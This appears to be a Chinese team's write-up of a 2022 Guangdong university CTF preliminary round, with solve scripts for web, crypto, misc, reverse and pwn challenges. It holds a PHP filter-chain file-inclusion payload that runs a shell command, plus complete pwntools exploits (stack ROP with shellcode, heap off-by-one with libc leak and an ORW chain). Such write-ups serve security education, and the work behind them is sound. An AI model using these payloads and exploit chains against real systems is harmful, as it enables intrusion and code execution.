
广东省第二届大学生网络安全竞赛-初赛Writeup
ReT0战队 2022-5-22 CTFWriteupWebCryptoMiscReversePwn
太卷了,差点翻车
# WEB
# easy_ctf
脚本,直接出flag
import re
import requests
resess = requests.session()
alphabet = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890"
for i in range(10):
url = "http://120.79.191.238:49508/index.php"
rep = resess.get(url)
repl = re.compile(r'width="1600">(.*?)<td>',re.S)
result1 = repl.findall(rep.text)
str1 = result1[0].strip()
answer = ""
result = {}
for i in alphabet:
counts = str1.count(i)
i = '{0}'.format(i)
result[i] = counts
res = sorted(result.items(),key=lambda item:item[1],reverse=True)
for i in res:
if(i[1]>0):
answer += str(i[0])
data = {"ans":answer[::-1]}
url = "http://120.79.191.238:49508/index.php"
rep = resess.post(url,data)
if "flag" in rep.text:
print(rep.text)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
# in
打开题目,随便输入东西,得到一个网站

发现这里可以文件包含,这里用文件包含waf得到payload

payload

action.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=index.php&0=cat%20/fl444444444g
1
# Crypto
# crypto-xor2
轮环异或加密,你能解开么?格式:flag{}
flag前4个字符是flag,key的长度也只有4个,直接爆破得到key为xxxx
import string
with open("cipher", "rb") as f:
r = f.read()
table = string.ascii_letters+string.digits
def bp():
for s1 in table:
for s2 in table:
for s3 in table:
for s4 in table:
key = s1+s2+s3+s4
cipher = ""
for i, c in enumerate("flag"):
cipher += chr(ord(c) ^ ord(key[i%4]))
if bytes(cipher.encode()) == r[:4]:
return key
key = bp()
print(key)
flag = ""
for i, c in enumerate(r):
flag += chr(c ^ ord(key[i%4]))
print(flag)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
xxxx
flag{fccb0665-bce5-d329-aca7-99179bdc9ed3}
1
2
2
# MISC
# 签到题
关注"DataCon大数据安全分析竞赛" 回复“我来签到了”即可获得flag

flag{shifujiayou}
1
# 复合

用Wireshark打开流量包,导出对象 -> HTTP,将里面的文件全部导出,其中有个pass.md文件
用010editor打开后发现是个zip包,只是文件头缺少了50 4B,补上后改后缀即可解压
Emklyusg=E2=80=82gni=E2=80=82bvvymlag=E2=80=82tsqic=E2=80=82colz=E2=80=82jx=
moxvl=E2=80=82tiwhz=E2=80=82ebmee,=E2=80=82Zhjeoig=E2=80=82Krpvpi-Zgvlyvx=
=E2=80=82Evdr=E2=80=82or=E2=80=82olv=E2=80=82Rbtm=E2=80=82bl=E2=80=82Gcscck=
h=E2=80=82une=E2=80=82fz=E2=80=82e=E2=80=82tftstrtkdrx=E2=80=82rxeb=E2=80=
=82suv=E2=80=82olfqx=E2=80=82dpb=E2=80=82tizh=E2=80=82km=E2=80=82kliq=E2=80=
=82ox=E2=80=82hsjr:=E2=80=82mom=E2=80=82luyik,=E2=80=82kfx=E2=80=82dwhrh-wi=
=E2=80=82iympwagp,=E2=80=82vru=E2=80=82ral=E2=80=82qzveomvlm.=E2=80=82Aw=E2=
=80=82fgc=E2=80=82olrr=E2=80=82fhvl=E2=80=82nivpkf=E2=80=82vhzr=E2=80=82vvj=
jvqlpwagpn=E2=80=82jrje=E2=80=82pvgu=E2=80=82xcijc=E2=80=82vhbrmsmmvq=E2=80=
=82bz=E2=80=82vbz=E2=80=82xj=E2=80=82jrsea=E2=80=82bukq=E2=80=82wyk=E2=80=
=82kxymye=E2=80=82xj=E2=80=82hvqvyqok=E2=80=82xcid.=E2=80=82Uav=E2=80=82jro=
rb=E2=80=82cfsgn=E2=80=82knt=E2=80=82oisn=E2=80=82uahb=E2=80=82vz=E2=80=82m=
n=E2=80=82pzix=E2=80=82aw=E2=80=82ok=E2=80=82sgh?=E2=80=82Nfh=E2=80=82aznor=
zh=E2=80=82zl=E2=80=82plagkvi=E2=80=82wtgxubvlmx=E2=80=82qvbbjqak=E2=80=82h=
vvvq=E2=80=82gvb=E2=80=82gxc=E2=80=82os=E2=80=82sc=E2=80=82khbvurvp?=E2=80=
=82Wjtn=E2=80=82qf=E2=80=82rmai=E2=80=82zq=E2=80=82yhvggwomt.Ygk=E2=80=82eu=
u=E2=80=82gvyxfm=E2=80=82bx=E2=80=82vt=E2=80=82xci=E2=80=82kylr-weoiixvb=E2=
=80=82btxrxeommc=E2=80=82hm=E2=80=82kbtxzqgmkhzl=E2=80=82siymtggl=E2=80=82k=
nt=E2=80=82xmycw=E2=80=82vsivs=E2=80=82xci=E2=80=82mgkacr=E2=80=82uj=E2=80=
=82kekgxukr?=E2=80=82Kzzr=E2=80=82scyvzr=E2=80=82seiexcw-jiek=E2=80=82mimkg=
taqikw=E2=80=82ns=E2=80=82xpxhbye=E2=80=82migictzmq=E2=80=82zlz=E2=80=82tic=
lzcek,=E2=80=82tccjgvpiay=E2=80=82azvv=E2=80=82dttwhypt=E2=80=82xzkx-kzvbii=
,=E2=80=82xiybumq=E2=80=82zs=E2=80=82nivi=E2=80=82xmnvimzrtw=E2=80=82bu=E2=
=80=82iyr=E2=80=82xcmeel,=E2=80=82jiek=E2=80=82sa=E2=80=82trrblvgy=E2=80=82=
tmsdgglvgrc=E2=80=82vqflz=E2=80=82aprs.=E2=80=82Xj=E2=80=82wlaa=E2=80=82wme=
ysiw,=E2=80=82kfx=E2=80=82apbakcx=E2=80=82fd=E2=80=82kliqorb=E2=80=82e=E2=
=80=82emolt=E2=80=82zgc=E2=80=82nivk=E2=80=82t=E2=80=82wzblpdkrrx=E2=80=82d=
ifzi=E2=80=82jj=E2=80=82kgfl.=E2=80=82Eue=E2=80=82wkieb=E2=80=82avcey=E2=80=
=82vzeuggn=E2=80=82iouyo=E2=80=82ayym=E2=80=82umikv=E2=80=82cegnxumq?=E2=80=
=82Zldw=E2=80=82hsxzbvur=E2=80=82cej=E2=80=82zxlv=E2=80=82rrslyvlmsg=E2=80=
=82ntwriicw=E2=80=82vdrx=E2=80=82xci=E2=80=82pctya=E2=80=82oe=E2=80=82xcsjc=
=E2=80=82pow=E2=80=82hyi=E2=80=82gmkckhbhxi=E2=80=82dr=E2=80=82dcwpknr=E2=
=80=82iyytympwa.=E2=80=82
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
其中包含很多重复的=E2=80=82,直接去掉发现不行,替换为空格,同时将结尾的=也去掉,变成一行
猜测是维吉尼亚密码:Vigenere Solver - www.guballa.de (opens new window)
Emklyusg gni bvvymlag tsqic colz jxmoxvl tiwhz ebmee, Zhjeoig Krpvpi-Zgvlyvx Evdr or olv Rbtm bl Gcscckh une fz e tftstrtkdrx rxeb suv olfqx dpb tizh km kliq ox hsjr: mom luyik, kfx dwhrh-wi iympwagp, vru ral qzveomvlm. Aw fgc olrr fhvl nivpkf vhzr vvjjvqlpwagpn jrje pvgu xcijc vhbrmsmmvq bz vbz xj jrsea bukq wyk kxymye xj hvqvyqok xcid. Uav jrorb cfsgn knt oisn uahb vz mn pzix aw ok sgh? Nfh aznorzh zl plagkvi wtgxubvlmx qvbbjqak hvvvq gvb gxc os sc khbvurvp? Wjtn qf rmai zq yhvggwomt.Ygk euu gvyxfm bx vt xci kylr-weoiixvb btxrxeommc hm kbtxzqgmkhzl siymtggl knt xmycw vsivs xci mgkacr uj kekgxukr? Kzzr scyvzr seiexcw-jiek mimkgtaqikw ns xpxhbye migictzmq zlz ticlzcek, tccjgvpiay azvv dttwhypt xzkx-kzvbii, xiybumq zs nivi xmnvimzrtw bu iyr xcmeel, jiek sa trrblvgy tmsdgglvgrc vqflz aprs. Xj wlaa wmeysiw, kfx apbakcx fd kliqorb e emolt zgc nivk t wzblpdkrrx difzi jj kgfl. Eue wkieb avcey vzeuggn iouyo ayym umikv cegnxumq? Zldw hsxzbvur cej zxlv rrslyvlmsg ntwriicw vdrx xci pctya oe xcsjc pow hyi gmkckhbhxi dr dcwpknr iyytympwa.
1

flag{life_is_fantastic}
1
# Reverse
# pyre
直接百度搜exe反编译
https://blog.csdn.net/luoxuexi2020/article/details/122984374
将pyre.exe文件反编译成1.pyc

用uncompyle6 去反编译pyc成py文件


py文件
# uncompyle6 version 3.8.0
# Python bytecode 3.7.0 (3394)
# Decompiled from: Python 3.7.0 (v3.7.0:1bf9cc5093, Jun 27 2018, 04:06:47) [MSC v.1914 32 bit (Intel)]
# Embedded file name: 1.py
def check():
a = input('plz input your flag:')
c = [144, 163, 158, 177, 121, 39, 58, 58, 91, 111, 25, 158, 72, 53, 152, 78, 171, 12, 53, 105, 45, 12, 12, 53, 12, 171, 111, 91, 53, 152, 105, 45, 152, 144, 39, 171, 45, 91, 78, 45, 158, 8]
if len(a) != 42:
print('wrong length')
return 0
b = 179
for i in range(len(a)):
if ord(a[i]) * 33 % b != c[i]:
print('wrong')
return
print('win')
check()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
最后将py文件用脚本跑出来
c = [144, 163, 158, 177, 121, 39, 58, 58, 91, 111, 25, 158, 72, 53, 152, 78, 171, 12, 53, 105, 45, 12, 12, 53, 12, 171, 111, 91, 53, 152, 105, 45, 152, 144, 39, 171, 45, 91, 78, 45, 158, 8]
for j in c:
for i in "abcdefghijklmnopqrstuvwxyz1234567890-{}":
if ord(i) * 33 % 179 == j:
print(i, end="")
1
2
3
4
5
2
3
4
5
# Pwn
# jmp_rsp
明显栈溢出,常规rop无法输出,直接调用read写shellcode到rwx然后控制rsp到该段执行
from pwn import *
r=process('./jmp_rsp')
elf=ELF('./jmp_rsp')
#r=remote('47.106.122.102','43854')
context.log_level='debug'
context.arch='amd64'
rdi=0x0000000000400696
rsi=0x0000000000410173
bss=0x6b7000
sh=asm(shellcraft.cat("flag"))
pa='a'*0x88+p64(rsi)+p64(bss)+p64(0x449380)+p64(bss)
r.send(pa)
r.send(sh)
r.interactive()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
2
3
4
5
6
7
8
9
10
11
12
13
14

# midpwn
off by one 堆叠攻击 造成任意地址写,泄露栈地址利用orw绕过沙盒
from pwn import *
def add(size,content):
r.sendlineafter("?\n",str(1))
r.sendlineafter(": ",str(size))
r.sendafter(".\n",content)
def show(index):
r.sendlineafter("?\n",str(3))
r.sendlineafter(".\n",str(index))
def edit(index,content):
r.sendlineafter("?\n",str(2))
r.sendlineafter(".\n",str(index))
r.sendafter(".\n",content)
def delete(index):
r.sendlineafter("?\n",str(4))
r.sendlineafter(".\n",str(index))
def pwn():
add(0x28,"/home/pwn/flag\x00")
add(0xb0,"/home/pwn/flag\x00")
add(0x28,"/home/pwn/flag\x00")
add(0xb0,"/home/pwn/flag\x00")
for i in range(7):
add(0xb0,"/home/pwn/flag\x00")
for i in range(4,12):
delete(i)
delete(1)
edit(2,'\x00'*0x20+p64(0xf0)+'\xc0')
edit(0,'\x00'*0x20+p64(0xf0)+'\xf0')
delete(3)
for i in range(8):
add(0xb0,"/home/pwn/flag\x00")
show(2)
leak = u64(r.recv(6).ljust(8,'\x00'))
base = leak-0x1ecb80-96
free_hook = base + libc.sym['__free_hook']
environ = base + libc.sym['environ']
rdi = base + 0x0000000000023b72
rsi = base + 0x000000000002604f
rdx = base + 0x0000000000119241
rax = base + 0x0000000000047400
syscall = base + 0x000000047686
add(0xb0,"/home/pwn/flag\x00")
add(0xb0,"/home/pwn/flag\x00")
add(0xb0,"/home/pwn/flag\x00")
delete(11)
delete(13)
delete(2)
show(10)
leak_heap = u64(r.recv(6).ljust(8,'\x00'))
edit(10,p64(environ-0x10)+'\n')
add(0xb0,'\x00'*0xb0)
add(0xb0,'a'*0x10)
show(11)
r.recvuntil('a'*0x10)
stack_addr = u64(r.recv(6).ljust(8,'\x00'))
edit_ret = stack_addr-0x000120
delete(3)
delete(2)
edit(10,p64(edit_ret)+'\n')
add(0xb0,'a'*0x10)
flag_addr = leak_heap - 0x0000c0
the_tmp = leak_heap - 0x000630
attack_rop = p64(rdi) + p64(0)
attack_rop += p64(rsi) + p64(edit_ret+0x58-16)
attack_rop += p64(rdx)+p64(0x400)*2
attack_rop += p64(rax)+p64(0)
attack_rop += p64(syscall)
attack_rop += '\x00'*8+'\x00'*8
add(0xb0,attack_rop)
attack_rop = "/home/pwn/flag".ljust(16,'\x00')+p64(rdi) + p64(edit_ret+0x58-16)+p64(rsi) + p64(0)+p64(rax) + p64(2)+p64(syscall)+'\x00'*8
attack_rop += p64(rdi) + p64(edit_ret+0x58-16)
attack_rop += p64(rsi) + p64(0)
attack_rop += p64(rax) + p64(2)
attack_rop += p64(syscall)
attack_rop += '\x00'*8
for i in range(7,0x10):
attack_rop += p64(rdi) + p64(i)
attack_rop += p64(rsi) + p64(the_tmp)
attack_rop += p64(rdx) + p64(0x100)*2
attack_rop += p64(rax) + p64(0)
attack_rop += p64(syscall)
attack_rop += '\x00'*8
attack_rop += p64(rdi) + p64(1)
attack_rop += p64(rsi) + p64(the_tmp)
attack_rop += p64(rax) + p64(1)
attack_rop += p64(syscall)
r.sendline(attack_rop)
r.interactive()
r=process('./orz')
libc=ELF('libc-2.31.so')
pwn()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
